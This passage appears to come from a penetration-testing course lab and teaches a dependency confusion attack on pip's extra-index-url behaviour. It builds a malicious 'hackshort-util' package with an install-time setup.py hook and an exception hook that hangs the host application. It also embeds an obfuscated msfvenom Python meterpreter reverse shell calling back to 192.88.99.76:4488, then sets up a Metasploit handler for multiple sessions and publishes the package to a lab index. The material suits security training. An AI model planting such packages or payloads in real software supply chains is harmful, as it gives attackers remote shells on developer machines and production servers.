
Figure 22: Flow of Downloading When Public Repo does not Contain Package
If the public repository does contain the package, however, the package manager will still check both repositories, but will use the one with the newest version, depending on what was requested (we'll cover more on this later).

Figure 23: Flow of Downloading when Public Repo does Contain Package
Every package manager has its own style for configuration and prioritization. Since the target in this lab uses Python, we'll focus on using pip. There are two configurations in pip that can change or add a repository to the search. The first is index-url, which is the default index to use to search. By default, it points to the public index at https://pypi.org/simple. The other configuration is extra-index-url, which adds additional indexes to search.
For pip, the dependency chain attack specifically exists because of the extra-index-url configuration. When an administrator changes the default index with index-url, only the configured index url will be searched. However, by appending additional custom repositories with extra-index-url, multiple repositories will be searched, including the default public repository. If multiple repositories have the same package, the repository with the highest version matching the criteria will be selected.
We won't know if the target's pip configuration is using extra-index-url to add additional custom repositories or if they're using index-url to replace the default index until we try the attack. However, since each developer and environment needs to have this configuration, we have a higher chance that at least one might use extra-index-url.
We'll also need to match the versioning being requested by the target application. Each package manager handles the version request differently, but below are some examples of various pip version specifiers:
==: This is the version matching clause. For example, if the requested package is some-package==1.0.0, only the 1.0.0 version would be downloaded. It's important to mention that wildcards can be used, so some-package==1.0.* would also match 1.0.0, 1.0.1, and so on.<=: This the version matching clause that would match any version equal or less than the specified version. For example, if some-package<=1.0.0 was requested, version 1.0.0, 0.0.9, and 0.8.9 would match, but 1.0.1 and 7.0.2 would not.>=: This the version matching clause that would match any version equal or greater than the specified version. This is the opposite of the <= clause.~=: This is the compatible release clause, which will download any version that should be compatible with the requested version. This assumes that the developer versions the package according to the specification. For example, if some-package~=1.0.0 is requested, 1.0.1, 1.0.5, and 1.0.9 would all match, but 1.2.0 and 2.0.0 would not.
In the forum post, we found the following requirement line for hackshort-utils:
Listing 52 - Version Specifier for hackshort-util RequirmentIn the forum post, the requirements.txt file uses the compatible release clause for version 1.1.0. This means that we'll need to make our version higher, but only after the second decimal - 1.1.2 and above.
We also find a short glimpse of what the package imports when it's loaded into the application on the forum post:
Listing 53 - Importing utils Submodule from hackshort-util PackageIt's important to note that during import, the package is referenced with an underscore instead of a dash (hackshort_util vs. hackshort-util). This is because dashes cause issues in Python syntax. When a developer has a dash in a package name, they often replace the dash with underscores, as shown in the Listing above. We can conclude that hackshort_util is most likely from the hackshort-util package. We'll also make note that the utils submodule is imported from the package.
25.9.2. Creating Our Malicious Package
Now that we know the name of the package, how it's imported, and the version of the package we should try using, we next need to build and publish the package to pypi.offseclab.io. At a minimum, a Python package typically consists of two files and two directories.
Listing 54 - Structure of a Python PackageThe root directory will be the name of the package, in this case, hackshort-util.
In that directory, we'll find setup.py, which is the setup script. This script will build, distribute, and install the module with setuptools. In this file, we will define the package and how to install it.
Warning
Instead of setup.py, we can also use pyproject.toml or setup.cfg.
Next, we have the hackshort_util directory. As stated earlier, Python syntax does not handle dashes well in package names, so the dash is replaced with an underscore. This will be the name that is used when importing the module into an application. As we found in the forum post, the module name was hackshort_util.
Finally, we have a __init__.py file. This file is used to indicate that the directory is a Python module. While no longer needed if using a namespace package, we're going to create a regular package, which does require it.
Let's create a very basic Python package that we can install locally to test out. We'll create the hackshort-util directory and the hackshort_util subdirectory using mkdir. Next, we can create setup.py using nano. Finally, we'll use touch to create an empty __init__.py file.
kali@kali:~$ mkdir hackshort-util

kali@kali:~$ cd hackshort-util

kali@kali:~/hackshort-util$ nano setup.py

kali@kali:~/hackshort-util$ cat -n setup.py
01  from setuptools import setup, find_packages
02
03  setup(
04      name='hackshort-util',
05      version='1.1.4',
06      packages=find_packages(),
07      classifiers=[],
08      install_requires=[],
09      tests_require=[],
10  )

kali@kali:~/hackshort-util$ mkdir hackshort_util

kali@kali:~/hackshort-util$ touch hackshort_util/__init__.py
While the directory structure is important, the setup.py file is the main component. Let's review its contents.
On line 1, we import the necessary functions from setuptools. On lines 3-10, we call the setup function with multiple arguments as the configuration for the package. Line 4 configures the name; this needs to match the name of the package we are targeting. This is the name that will be referenced on the PyPI server, not during import, so using a dash is allowed. Next, on line 5, we configure the version.
In order for our package to be downloaded, the version comparison done at install time must be higher than the one installed in the local repository, but not too high, or it won't be downloaded either. Based on the information we found earlier, we chose 1.1.4. Line 6 configures how packages should be found when imported. The find_packages function is a default function to search the directory structure for files.
At this point, we have the bare minimum to build and use a package without errors. Let's run setup.py and use the sdist argument to create a Source Distribution.
Warning
A source distribution is a collection of all of the files that comprise a Python package.
kali@kali:~/hackshort-util$ python3 ./setup.py sdist
running sdist
running egg_info
writing hackshort_util.egg-info/PKG-INFO
writing dependency_links to hackshort_util.egg-info/dependency_links.txt
writing top-level names to hackshort_util.egg-info/top_level.txt
reading manifest file 'hackshort_util.egg-info/SOURCES.txt'
writing manifest file 'hackshort_util.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md

running check
creating hackshort-util-1.1.4
creating hackshort-util-1.1.4/hackshort_util
creating hackshort-util-1.1.4/hackshort_util.egg-info
copying files to hackshort-util-1.1.4...
copying setup.py -> hackshort-util-1.1.4
copying hackshort_util/__init__.py -> hackshort-util-1.1.4/hackshort_util
copying hackshort_util/utils.py -> hackshort-util-1.1.4/hackshort_util
copying hackshort_util.egg-info/PKG-INFO -> hackshort-util-1.1.4/hackshort_util.egg-info
copying hackshort_util.egg-info/SOURCES.txt -> hackshort-util-1.1.4/hackshort_util.egg-info
copying hackshort_util.egg-info/dependency_links.txt -> hackshort-util-1.1.4/hackshort_util.egg-info
copying hackshort_util.egg-info/top_level.txt -> hackshort-util-1.1.4/hackshort_util.egg-info
Writing hackshort-util-1.1.4/setup.cfg
Creating tar archive
removing 'hackshort-util-1.1.4' (and everything under it)
When we ran this command, Python packaged up the source of our custom package. It also created various metadata files (egg-info); however, that's not important for us. The actual package was saved in the dist folder with the name hackshort-util-1.1.4.tar.gz.
Let's use pip install to install our package and check if it works. Instead of providing pip a package name to search the remote repositories, we'll provide it with a direct filesystem path to our package.
kali@kali:~/hackshort-util$ pip install ./dist/hackshort-util-1.1.4.tar.gz
Defaulting to user installation because normal site-packages is not writeable
Looking in indexes: http://pypi.offseclab.io, http://127.0.0.1
Processing ./dist/hackshort-util-1.1.4.tar.gz
  Preparing metadata (setup.py) ... done
Building wheels for collected packages: hackshort-util
  Building wheel for hackshort-util (setup.py) ... done
  Created wheel for hackshort-util: filename=hackshort_util-1.1.4-py3-none-any.whl size=1188 sha256=2b00a9631c7fb9e1094b6c6ac70bd4424f1ecc3110e05dc89b6352229ed58f93
  Stored in directory: /home/kali/.cache/pip/wheels/da/63/05/afd9e305b95f17a67a64eaa1e62f8acfd4fe458712853c2c3d
Successfully built hackshort-util
Installing collected packages: hackshort-util
Successfully installed hackshort-util-1.1.4
The installation was successful! Next, let's attempt to import hackshort_util. Although the package does not contain anything of value, we should be able import it. However, if we attempt to import the hackshort_util package from the current directory, the hackshort_util directory will be used instead of the package we just installed. Instead, we'll open a new terminal tab and run python3 from our home directory. While this is a small detail, since the source should be the same regardless, we always want to make sure we're testing the build in case something is misconfigured.
kali@kali:~$ python3
Python 3.11.2 [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import hackshort_util
>>> print(hackshort_util)
<module 'hackshort_util' from '/home/kali/.local/lib/python3.11/site-packages/hackshort_util/__init__.py'>
As shown, we were able to install and use our module!
Next, we'll need to make the package more useful in order to result in code execution. First, let's uninstall the package so we can reinstall it with our updates later. We'll do this by running pip uninstall, but this time, we have to provide the package name, hackshort-util.
kali@kali:~/hackshort-util$ pip uninstall hackshort-util
Found existing installation: hackshort-util 1.1.4
Uninstalling hackshort-util-1.1.4:
  Would remove:
    /home/kali/.local/lib/python3.11/site-packages/hackshort_util-1.1.4.dist-info/*
    /home/kali/.local/lib/python3.11/site-packages/hackshort_util/*
Proceed (Y/n)? Y
  Successfully uninstalled hackshort-util-1.1.4
With the package uninstalled, we're ready to continue.
25.9.3. Command Execution During Install
We now have two locations where we can place a payload. The first is in setup.py. If we place it here, we can achieve command execution during the installation of the package. This option would most likely result in command execution during build time.
The second option is in the utils submodule, which we discovered is in use based on the forum post. For this second option, we would have to create a utils.py file. Placing our payload here would most likely result in command execution in the various environments, including production.
In the real world, we would most likely perform both options in order to cast a wider net. However, for this demonstration, our goal is only to obtain code execution in production. We'll nevertheless demonstrate basic code execution with the first option and leave obtaining a shell in the builder as an exercise.
As mentioned, we need to edit the setup.py file. Some packages require a very extensive install process, which includes compilation. For this, setuptools supports a feature where we can specify a custom installer function to run at install time named cmdclass.
kali@kali:~/hackshort-util$ cat -n setup.py
01  from setuptools import setup, find_packages
02  from setuptools.command.install import install
03
04  class Installer(install):
05      def run(self):
06          install.run(self)
07          with open('/tmp/running_during_install', 'w') as f:
08              f.write('This code was executed when the package was installed')
09
10  setup(
11      name='hackshort-util',
12      version='1.1.4',
13      packages=find_packages(),
14      classifiers=[],
15      install_requires=[],
16      tests_require=[],
17      cmdclass={'install': Installer}
18  )
19
On line 17, we add a new cmdclass argument to the setup function, which is set to the value of a dictionary. The install key used here is necessary to instruct pip to use a specific class during install. In this example, we link it to the Installer class, which is defined on lines 4-8.
The Installer class accepts a variable that will be passed in by setuptools when this class is initialized. For this to work, we'll need to import the install submodule, which can be found on line 2. On line 5, we specify the run function that will be executed during the installation. On line 6, we specify install.run(self), which will continue the normal installation portion.
So far, everything we've explained is to continue the installation process as expected. However, now we have a place to configure custom code to be executed. On lines 7 and 8, we've added a code snippet that will create the /tmp/running_during_install file to prove we've reached command execution.
Let's try to install this package and verify that the command will be executed. We'll first delete the existing package using rm ./dist/hackshort-util-1.1.4.tar.gz. Then, we'll verify that /tmp/running_during_install does not already exist. After that, we'll build the package.
kali@kali:~/hackshort-util$ rm ./dist/hackshort-util-1.1.4.tar.gz

kali@kali:~/hackshort-util$ cat /tmp/running_during_install
cat: /tmp/running_during_install: No such file or directory

kali@kali:~/hackshort-util$ python3 ./setup.py sdist
...
Now that we've rebuilt the package, let's attempt to install it and check if the installation created our file.
kali@kali:~/hackshort-util$ pip install ./dist/hackshort_util-1.1.4.tar.gz
...

kali@kali:~/hackshort-util$ cat /tmp/running_during_install
This code was executed when the package was installed
At this point, we have obtained command execution during install. As mentioned earlier, we'll leave obtaining a reverse shell as an independent exercise. For now, let's move on to achieving code execution during runtime.
25.9.4. Command Execution During Runtime
Now that we have code execution during the installation process, let's move on to obtaining code execution during runtime. To do this, we need to know how the developers use the package. Referencing the forum post we found earlier, we'll find that the application imports the utils submodule from hackshort_util.
Listing 63 - Code Snippet Showing the Importing of utils Submodule from hackshort_util ModuleThis means that we need to create a utils.py file in the hackshort_util directory or Python will throw an error. However, we don't know what kind of functions exist in this submodule, so when the application goes to call the functions, it will throw another error.
To remedy this, we'll create a wildcard function that will be executed regardless of the name.
Nevertheless, there's a chance that our standard function won't return the appropriate value, resulting in another exception. To remedy this, we'll create an exception hook to catch any exception the application throws and block execution. While this might crash the application for users, it will give us time to conduct some additional reconnaissance of the environment.
kali@kali:~/hackshort-util$ nano hackshort_util/utils.py

kali@kali:~/hackshort-util$ cat -n hackshort_util/utils.py
01  import time
02  import sys
03
04  def standardFunction():
05          pass
06
07  def __getattr__(name):
08          pass
09          return standardFunction
10
11  def catch_exception(exc_type, exc_value, tb):
12      while True:
13          time.sleep(1000)
14
15  sys.excepthook = catch_exception
Lines 1 and 2 will import the necessary libraries. We'll keep this basic since we don't know what the target has installed.
On lines 4-5, we create the standard function (standardFunction()) that will get executed by any function call to this submodule. The pass on line 5 instructs the application to continue execution without doing anything.
On lines 7-9, we'll define a special function named __getattr__ that will get called when a function name does not exist. On line 9, we'll return the standard function defined on lines 4-5, effectively creating our wildcard function.
On line 11, we'll define the function to catch all exceptions. This function will accept three arguments that are passed when the application throws an exception. On line 12, we'll create an infinite loop that will sleep for 1000 seconds (line 13) on each iteration.
Finally, on line 15, we'll specify the exception hook to be equal to the function we just defined.
Let's uninstall the existing hackshort-util package, then rebuild and reinstall it.
kali@kali:~/hackshort-util$ pip uninstall hackshort-util
...

kali@kali:~/hackshort-util$ python3 ./setup.py sdist
...

kali@kali:~/hackshort-util$ pip install ./dist/hackshort_util-1.1.4.tar.gz
...
Next, let's attempt to use the module in Python to test the functionality we implemented. We'll import the submodule as shown in the forum post. Then, we'll try to run any function and ensure we don't throw an error. Finally, we'll attempt to divide by 0 and expect to be thrown into an infinite loop.
kali@kali:~$ python3
Python 3.11.2 [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from hackshort_util import utils
>>> utils.run()
>>> 1/0
As expected, running any function doesn't throw an error, and dividing by 0 places us in an infinite loop. Now that we have a strong base, we can add our payload.
25.9.5. Adding a Payload
We're going to add a meterpreter payload to our package. This allows us a decent amount of flexibility when it comes to pivoting. We also don't know how many reverse shells we will capture. We might only receive one from the target in production, but we might also reach command execution in lower environments, developer laptops, and more. Using a meterpreter shell allows us to capture multiple shells if needed.
Let's start by using msfvenom to generate the payload. Since our package is a Python package, we'll specify that we want a meterpreter Python payload. We want the target to reach back out to us, so we'll use a reverse shell connection. All of this can be specified with the -p option. Since the payload will be Python and not a binary executable, we can specify that we want the output to be in a raw format using the -f option. Finally, we need to specify the IP address and port number that the payload will connect to. For this, we need something that all the victims can reach. The most accessible target we have is our cloud Kali instance so for LHOST, we'll specify the cloud kali IP. For LPORT, we'll specify an arbitrary port of 4488.
kali@kali:~$ msfvenom -f raw -p python/meterpreter/reverse_tcp LHOST=192.88.99.76 LPORT=4488
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 436 bytes
exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNo9UE1LxDAQPTe/IrckGMPuUrvtYgURDyIiuHsTWdp01NI0KZmsVsX/7oYsXmZ4b968+ejHyflA0ekBgvw2fSvbBqHIJQZ/0EGGfgTy6jydaW+pb+wb8OVCbEgW/NcxZlinZpUSX8kT3j7e3O+3u6fb6wcRdUo7a0EHztmyWqmyVFWl1gWTeV6WIkpaD81AMpg1TCF6x+EKDcDELwQxddpJHezU6IGzqzsmUXnQHzwX4nnxQrr6hI0gn++9AWrA8k5cmqNdd/ZfPU+0IDCD5vFs1YF24+QBkacPqLbII9lBVMofhmyDv4L8AerjXyE=')[0])))
Running this command provides us with the payload. Next, we'll need to add it to our package. Since we want a reverse shell at runtime, we'll add it at the end of hackshort_util/utils.py. As soon as the application imports this package, a reverse shell will be sent.
kali@kali:~/hackshort-util$ nano hackshort_util/utils.py

kali@kali:~/hackshort-util$ cat -n hackshort_util/utils.py
01  import time
02  import sys
03
04  def standardFunction():
05          pass
06
07  def __getattr__(name):
08          pass
09          return standardFunction
10
11  def catch_exception(exc_type, exc_value, tb):
12      while True:
13          time.sleep(1000)
14
15  sys.excepthook = catch_exception
16
17  exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNo9UE1LxDAQPTe/IrckGMPuUrvtYgURDyIiuHsTWdp01NI0KZmsVsX/7oYsXmZ4b968+ejHyflA0ekBgvw2fSvbBqHIJQZ/0EGGfgTy6jydaW+pb+wb8OVCbEgW/NcxZlinZpUSX8kT3j7e3O+3u6fb6wcRdUo7a0EHztmyWqmyVFWl1gWTeV6WIkpaD81AMpg1TCF6x+EKDcDELwQxddpJHezU6IGzqzsmUXnQHzwX4nnxQrr6hI0gn++9AWrA8k5cmqNdd/ZfPU+0IDCD5vFs1YF24+QBkacPqLbII9lBVMofhmyDv4L8AerjXyE=')[0])))
Now that we've added the payload, we need to start our listener. Since we used the cloud Kali instance's IP, we'll SSH into our cloud Kali instance.
kali@kali:~$ ssh kali@192.88.99.76
The authenticity of host '192.88.99.76 (192.88.99.76)' can't be established.
ED25519 key fingerprint is SHA256:uw2cM/UTH1lO2xSphPrIBa66w3XqioWiyrWRgHND/WI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.88.99.76' (ED25519) to the list of known hosts.
kali@192.88.99.76's password:

kali@cloud-kali:~$
Once we're logged in, we need to start Metasploit. The first step will be to initialize the database. We can do so using the msfdb init command. This command needs to be run as root, so let's add sudo to the beginning.
kali@cloud-kali:~$ sudo msfdb init
[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
Once initialized, we can start Metasploit by running msfconsole.
Since we manually generated our payload, we'll use the generic payload handler: exploit/multi/handler. We'll set LHOST to listen on all interfaces (0.0.0.0) and set LPORT to the value we used in the payload configuration (4488).
Since we don't know how many reverse shells we might capture, we need to set up Metasploit to capture multiple reverse shells. First, we don't want the listener to close as soon as a reverse shell connects. To prevent this, we'll set the ExitOnSession option to false. Finally, we'll run the listener as a job using -j. If we become flooded with reverse shells, we don't want Metasploit to immediately interact with them. To configure this, we'll also use the -z option for the run command.
kali@cloud-kali:~$ msfconsole
....

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0

msf6 exploit(multi/handler) > set LPORT 4488
LPORT => 4488

msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false

msf6 exploit(multi/handler) > run -jz
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4488
Now that we have the listener waiting, let's test our package to make sure it works before publishing. Let's return to our personal Kali instance and uninstall, rebuild, and reinstall the hackshort-util package. Finally, we'll start Python and import utils from hackshort_util.
kali@kali:~/hackshort-util$ pip uninstall hackshort-util
...

kali@kali:~/hackshort-util$ python3 ./setup.py sdist
...

kali@kali:~/hackshort-util$ pip install ./dist/hackshort-util-1.1.4.tar.gz
...

kali@kali:~/hackshort-util$ python3
Python 3.11.2 [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from hackshort_util import utils
>>>
Next, we'll return to our cloud Kali instance where we have the listener set up, and check if we obtained a reverse shell from loading the module.
msf6 exploit(multi/handler) >
[*] Sending stage (24772 bytes) to 233.252.50.125
[*] Meterpreter session 1 opened (10.0.1.87:4488 -> 233.252.50.125:52342)
We find that importing the package sent a reverse shell! Let's try to interact with the session by using the sessions command and the -i option with the ID of the session (1). We'll exit out of this session when we interact with it, since we don't need it and don't want to confuse it with the real sessions.
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > exit
[*] Shutting down Meterpreter...

[*] 233.252.50.125 - Meterpreter session 1 closed.  Reason: Died
The only thing left is to publish our package and hope that we receive some reverse shells.
25.9.6. Publishing Our Malicious Package
In the real world, we would create an account on the public Python Package Index and upload our package there. However, we don't want to spam this public repository with our malicious packages. Instead, we'll target the pypi.offseclab.io index, which was designed to mimic the official public one. Instead of creating an account, we'll provide one with the username student and the password password. To use this package server for uploads, we'll need to specify the server URL and credentials in the ~/.pypirc file.
kali@kali:~/hackshort-util$ nano ~/.pypirc

kali@kali:~/hackshort-util$ cat ~/.pypirc
[distutils]
index-servers =
    offseclab

[offseclab]
repository: http://pypi.offseclab.io/
username: student
password: password
In the first section (distutils), we specify the list of servers. In this case, we have only one named offseclab. Below that, we need to specify the configuration for this index server. We'll set the URL of the repository with the repository variable. We'll also specify the username and password.
Now, we can build our package and upload it. To do so, we need to add the upload command to the build command we've been using. We'll also need to specify that we want to use the offseclab repository with -r.
kali@kali:~/hackshort-util$ python3 setup.py sdist upload -r offseclab
...
Submitting dist/hackshort-util-1.1.4.tar.gz to http://pypi.offseclab.io/
Server response (200): OK
Warning
If a bad package was uploaded and we need to remove it, we can run the following command: curl -u "student:password" --form ":action=remove_pkg" --form "name=hackshort-util" --form "version=1.1.4" http://pypi.offseclab.io/
